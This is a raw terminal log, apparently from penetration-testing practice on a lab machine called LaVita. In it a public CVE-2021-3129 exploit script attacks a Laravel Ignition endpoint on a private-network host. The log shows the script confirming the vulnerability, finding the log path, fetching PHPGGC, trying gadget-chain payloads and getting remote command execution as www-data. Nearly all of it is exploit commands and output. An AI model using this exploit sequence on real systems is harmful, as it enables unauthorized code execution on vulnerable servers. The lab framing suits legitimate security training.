 └─$ python3 CVE-2021-3129.py
https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
[?] Enter host (e.g. https://example.com/) : http://192.168.170.38
[@] Starting exploit on "http://192.168.170.38/"...
[@] Testing vulnerable URL "http://192.168.170.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all possible actions.
[?] Please enter a command to execute: id
[!] No command found named "id".
[?] Please enter a command to execute: execute id
[@] Executing command "id"...
[@] Generating payload...
[!] Required binary PHPGGC not found.
[@] Downloading PHPGGC from "ambionics/phpggc" GitHub repository...
[√] Downloaded/extracted PHPGGC.
[@] Updating PHPGGC execution permissions...
[√] Updated PHPGGC execution permissions.
PHP Deprecated:  Creation of dynamic property Illuminate\Validation\Rules\RequiredIf::$condition is deprecated in /home/kali/OSCP/boxes/LaVita/CVE-2021-
3129/phpggc-master/gadgetchains/Laravel/RCE/8/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\BroadcastEvent::$connection is deprecated in /home/kali/OSCP/boxes/LaVita/CVE-2021
-3129/phpggc-master/gadgetchains/Laravel/RCE/9/gadgets.php on line 46
ERROR: Phar requires either a __destruct or a __wakeup vector
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$event is deprecated in /home/kali/OSCP/boxes/LaVita/CVE-2021-31
29/phpggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$events is deprecated in /home/kali/OSCP/boxes/LaVita/CVE-2021-3
129/phpggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 23
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/kali/OSCP/boxes/LaVita/CVE-2021-3129/phpggc-master/gadget
chains/Monolog/RCE/8/gadgets.php on line 18
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/kali/OSCP/boxes/LaVita/CVE-2021-3129/phpggc-master/gadget
chains/Monolog/RCE/9/gadgets.php on line 35
[√] Generated 21 payloads.
[@] Trying chain laravel/rce1 [1/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Result:
[√] Working chain found. You have now access to the 'patch' functionality.
[?] Do you want to try the next chain? [Y/N] : y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)